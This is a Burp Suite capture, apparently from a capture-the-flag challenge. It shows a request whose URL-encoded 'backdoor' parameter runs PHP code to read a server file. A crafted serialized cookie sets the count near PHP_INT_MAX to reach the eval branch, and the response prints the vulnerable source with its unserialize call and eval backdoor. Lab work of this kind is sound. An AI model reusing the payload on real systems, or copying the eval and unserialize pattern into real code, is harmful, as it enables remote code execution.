 Send
Cancel
<
>
Target: http://53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
?
Request
Pretty
Raw
\n
Actions
1 GET /add_api.php?backdoor=
%24%68%6f%6d%65%70%61%67%65%20%3d%20%66%69%6c%65%5f%67%65%74%5f%63%6f%6e%7
4%65%6e%74%73%28%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%61%64%64%5f%
61%70%69%2e%70%68%70%27%29%3b%0a%65%63%68%6f%20%24%68%6f%6d%65%70%61%67%65
%3b HTTP/1.1
2 Host: 53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 May 2021 16:19:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 303
8
9 <?php
10 include "user.php";
11 if($user=unserialize($_COOKIE["data"])){
12 $count[++$user->
count]=1;
13 if($count[]=1){
14 $user->count+=1;
15 setcookie("data",serialize($user));
16 }else{
17 eval($_GET["backdoor"]);
18 }
19 }else{
20 $user=new User;
21 $user->count=1;
22 setcookie("data",serialize($user));
23 }
24 ?>
INSPECTOR